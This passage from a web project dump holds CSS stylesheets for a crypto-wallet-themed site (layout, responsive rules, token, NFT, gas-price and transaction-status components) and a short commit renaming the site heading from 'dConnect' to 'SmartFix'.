    height: 16px;
}

.form-actions {
    margin-top: var(--space-4);
    text-align: right;
}

/* Loading Overlay */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 2000;
}

.loading-spinner {
    width: 50px;
    height: 50px;
    border: 4px solid var(--neutral-300);
    border-top: 4px solid var(--primary-600);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: var(--space-3);
}

.loading-overlay p {
    font-weight: 500;
    color: var(--neutral-800);
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Responsive Styles */
@media (max-width: 1024px) {
    .hero h1 {
        font-size: 2.5rem;
    }
    
    .hero-image {
        position: relative;
        top: 0;
        transform: none;
        width: 100%;
        max-width: 100%;
        margin-top: var(--space-6);
    }
    
    .solutions-content {
        flex-direction: column;
    }
    
    .solution-info, .solution-image {
        width: 100%;
    }
}

@media (max-width: 768px) {
    h1 {
        font-size: 2rem;
    }
    
    h2 {
        font-size: 1.75rem;
    }
    
    .main-nav {
        display: none;
    }
    
    .menu-toggle {
        display: flex;
    }
    
    .mobile-menu {
        display: block;
    }
    
    .hero h1 {
        font-size: 2rem;
    }
    
    .hero p {
        font-size: 1.125rem;
    }
    
    .hero-cta {
        flex-direction: column;
        gap: var(--space-3);
    }
    
    .hero-cta .btn {
        width: 100%;
    }
    
    .section-header h2 {
        font-size: 2rem;
    }
    
    .section-header p {
        font-size: 1.125rem;
    }
    
    .tab-btn {
        padding: var(--space-2) var(--space-3);
        font-size: 0.875rem;
    }
    
    .footer-top {
        flex-direction: column;
        gap: var(--space-6);
    }
    
    .footer-nav {
        flex-direction: column;
        gap: var(--space-6);
    }
    
    .footer-bottom {
        flex-direction: column;
        gap: var(--space-3);
        text-align: center;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 var(--space-3);
    }
    
    .hero h1 {
        font-size: 1.75rem;
    }
    
    .services-grid {
        grid-template-columns: 1fr;
    }
    
    .wallets-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .step {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .process-steps::before {
        display: none;
    }
}
---- css/components.css ----
/* Component Styles */

/* Cards */
.card-base {
    background: white;
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-md);
    overflow: hidden;
    transition: all var(--transition-normal);
}

.card-base:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.card-hover-effect {
    position: relative;
    overflow: hidden;
}

.card-hover-effect::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0.03) 100%);
    transform: translateY(-100%);
    transition: transform var(--transition-normal);
    pointer-events: none;
}

.card-hover-effect:hover::after {
    transform: translateY(0);
}

/* Badge */
.badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0.25rem 0.75rem;
    border-radius: 999px;
    font-size: 0.75rem;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.badge-primary {
    background-color: var(--primary-100);
    color: var(--primary-700);
}

.badge-success {
    background-color: var(--success-50);
    color: var(--success-700);
}

.badge-warning {
    background-color: var(--warning-50);
    color: var(--warning-700);
}

.badge-error {
    background-color: var(--error-50);
    color: var(--error-700);
}

/* Progress bars */
.progress-container {
    width: 100%;
    height: 8px;
    background-color: var(--neutral-200);
    border-radius: var(--radius-full);
    overflow: hidden;
}

.progress-bar {
    height: 100%;
    border-radius: var(--radius-full);
    transition: width var(--transition-normal);
}

.progress-bar-primary {
    background: linear-gradient(90deg, var(--primary-500), var(--primary-600));
}

.progress-bar-success {
    background: linear-gradient(90deg, var(--success-500), var(--secondary-500));
}

/* Tooltips */
.tooltip {
    position: relative;
    display: inline-block;
}

.tooltip-text {
    visibility: hidden;
    width: 120px;
    background-color: var(--neutral-800);
    color: white;
    text-align: center;
    border-radius: var(--radius-md);
    padding: 0.5rem;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    transition: opacity var(--transition-fast);
    font-size: 0.875rem;
    pointer-events: none;
}

.tooltip-text::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: var(--neutral-800) transparent transparent transparent;
}

.tooltip:hover .tooltip-text {
    visibility: visible;
    opacity: 1;
}

/* Alerts */
.alert {
    padding: var(--space-3) var(--space-4);
    border-radius: var(--radius-md);
    margin-bottom: var(--space-4);
    display: flex;
    align-items: flex-start;
    gap: var(--space-3);
}

.alert-icon {
    flex-shrink: 0;
    font-size: 1.25rem;
}

.alert-content {
    flex-grow: 1;
}

.alert-title {
    font-weight: 600;
    margin-bottom: 0.25rem;
}

.alert-info {
    background-color: var(--primary-50);
    color: var(--primary-700);
    border-left: 4px solid var(--primary-500);
}

.alert-success {
    background-color: var(--success-50);
    color: var(--success-700);
    border-left: 4px solid var(--success-500);
}

.alert-warning {
    background-color: var(--warning-50);
    color: var(--warning-700);
    border-left: 4px solid var(--warning-500);
}

.alert-error {
    background-color: var(--error-50);
    color: var(--error-700);
    border-left: 4px solid var(--error-500);
}

/* Avatars */
.avatar {
    border-radius: var(--radius-full);
    object-fit: cover;
    display: inline-block;
}

.avatar-sm {
    width: 32px;
    height: 32px;
}

.avatar-md {
    width: 48px;
    height: 48px;
}

.avatar-lg {
    width: 64px;
    height: 64px;
}

.avatar-group {
    display: flex;
    flex-direction: row-reverse;
}

.avatar-group .avatar {
    margin-left: -8px;
    border: 2px solid white;
}

/* Tags */
.tag {
    display: inline-flex;
    align-items: center;
    gap: 0.25rem;
    padding: 0.25rem 0.75rem;
    border-radius: var(--radius-full);
    font-size: 0.75rem;
    font-weight: 500;
}

.tag-primary {
    background-color: var(--primary-100);
    color: var(--primary-700);
}

.tag-remove {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    border-radius: var(--radius-full);
    background-color: rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color var(--transition-fast);
}

.tag-remove:hover {
    background-color: rgba(0, 0, 0, 0.2);
}

/* Toggle Switch */
.switch {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 24px;
}

.switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--neutral-300);
    transition: var(--transition-normal);
    border-radius: 24px;
}

.slider:before {
    position: absolute;
    content: "";
    height: 20px;
    width: 20px;
    left: 2px;
    bottom: 2px;
    background-color: white;
    transition: var(--transition-normal);
    border-radius: 50%;
}

input:checked + .slider {
    background-color: var(--primary-600);
}

input:checked + .slider:before {
    transform: translateX(16px);
}

/* Form Checkboxes */
.custom-checkbox {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    cursor: pointer;
}

.custom-checkbox input {
    display: none;
}

.checkbox-icon {
    width: 18px;
    height: 18px;
    border: 2px solid var(--neutral-400);
    border-radius: var(--radius-sm);
    position: relative;
    transition: all var(--transition-fast);
}

.checkbox-icon::after {
    content: '';
    position: absolute;
    display: none;
    left: 5px;
    top: 1px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.custom-checkbox input:checked ~ .checkbox-icon {
    background-color: var(--primary-600);
    border-color: var(--primary-600);
}

.custom-checkbox input:checked ~ .checkbox-icon::after {
    display: block;
}

/* Loaders */
.loader-dots {
    display: flex;
    gap: 4px;
}

.loader-dot {
    width: 8px;
    height: 8px;
    border-radius: var(--radius-full);
    background-color: var(--primary-500);
    animation: bounce 1.4s infinite ease-in-out both;
}

.loader-dot:nth-child(1) {
    animation-delay: -0.32s;
}

.loader-dot:nth-child(2) {
    animation-delay: -0.16s;
}

@keyframes bounce {
    0%, 80%, 100% {
        transform: scale(0);
    }
    40% {
        transform: scale(1);
    }
}

/* Dropdown */
.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-toggle {
    display: flex;
    align-items: center;
    gap: var(--space-1);
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    right: 0;
    margin-top: 4px;
    min-width: 180px;
    background-color: white;
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-lg);
    z-index: 10;
    overflow: hidden;
    display: none;
}

.dropdown-menu.active {
    display: block;
    animation: fadeIn 0.2s ease-out;
}

.dropdown-item {
    padding: var(--space-2) var(--space-3);
    display: flex;
    align-items: center;
    gap: var(--space-2);
    color: var(--neutral-700);
    transition: background-color var(--transition-fast);
    cursor: pointer;
}

.dropdown-item:hover {
    background-color: var(--neutral-100);
    color: var(--primary-600);
}

.dropdown-divider {
    height: 1px;
    background-color: var(--neutral-200);
    margin: 4px 0;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-8px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Token Card */
.token-card {
    display: flex;
    align-items: center;
    padding: var(--space-3);
    background-color: white;
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-sm);
    transition: all var(--transition-fast);
    cursor: pointer;
}

.token-card:hover {
    box-shadow: var(--shadow-md);
    transform: translateY(-2px);
}

.token-icon {
    width: 40px;
    height: 40px;
    border-radius: var(--radius-full);
    overflow: hidden;
    margin-right: var(--space-3);
    flex-shrink: 0;
}

.token-info {
    flex-grow: 1;
}

.token-name {
    display: flex;
    align-items: center;
    gap: var(--space-1);
    font-weight: 500;
    margin-bottom: 2px;
}

.token-symbol {
    color: var(--neutral-500);
    font-size: 0.875rem;
}

.token-price {
    text-align: right;
    font-weight: 500;
}

.token-change {
    font-size: 0.875rem;
}

.token-change-positive {
    color: var(--success-500);
}

.token-change-negative {
    color: var(--error-500);
}

/* NFT Card */
.nft-card {
    border-radius: var(--radius-lg);
    overflow: hidden;
    background-color: white;
    box-shadow: var(--shadow-md);
    transition: all var(--transition-normal);
}

.nft-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.nft-image {
    width: 100%;
    aspect-ratio: 1;
    object-fit: cover;
}

.nft-content {
    padding: var(--space-3);
}

.nft-name {
    font-weight: 600;
    margin-bottom: 4px;
}

.nft-collection {
    color: var(--neutral-500);
    font-size: 0.875rem;
    margin-bottom: var(--space-2);
}

.nft-price {
    display: flex;
    align-items: center;
    gap: 4px;
    font-weight: 500;
}

.nft-currency-icon {
    width: 16px;
    height: 16px;
}

/* Gas Price Indicator */
.gas-price {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    padding: var(--space-2) var(--space-3);
    background-color: var(--neutral-100);
    border-radius: var(--radius-full);
    font-size: 0.875rem;
}

.gas-price-low {
    color: var(--success-600);
}

.gas-price-medium {
    color: var(--warning-600);
}

.gas-price-high {
    color: var(--error-600);
}

/* Network Badge */
.network-badge {
    display: inline-flex;
    align-items: center;
    gap: var(--space-1);
    padding: 0.25rem 0.5rem;
    border-radius: var(--radius-full);
    font-size: 0.75rem;
    font-weight: 500;
}

.network-badge-ethereum {
    background-color: rgba(98, 126, 234, 0.1);
    color: #627eea;
}

.network-badge-bsc {
    background-color: rgba(243, 186, 47, 0.1);
    color: #f3ba2f;
}

.network-badge-polygon {
    background-color: rgba(130, 71, 229, 0.1);
    color: #8247e5;
}

.network-badge-avalanche {
    background-color: rgba(232, 65, 66, 0.1);
    color: #e84142;
}

/* Transaction Status */
.tx-status {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 0.875rem;
    font-weight: 500;
}

.tx-status-pending {
    color: var(--warning-600);
}

.tx-status-confirmed {
    color: var(--success-600);
}

.tx-status-failed {
    color: var(--error-600);
}

.tx-status-icon {
    width: 8px;
    height: 8px;
    border-radius: var(--radius-full);
}

.tx-status-pending .tx-status-icon {
    background-color: var(--warning-500);
    animation: pulse 1.5s infinite;
}

.tx-status-confirmed .tx-status-icon {
    background-color: var(--success-500);
}

.tx-status-failed .tx-status-icon {
    background-color: var(--error-500);
}

@keyframes pulse {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}



==== commit dfd12d8d: "updated" ====
--- a/index.html
+++ b/index.html
@@ -22,7 +22,7 @@
             <div class="header-content">
                 <div class="logo">
                     <img src="images/logo.png" alt="dConnect Logo" id="logo-img">
-                    <h1>dConnect</h1>
+                    <h1>SmartFix</h1>
                 </div>
                 <nav class="main-nav">
                     <ul>
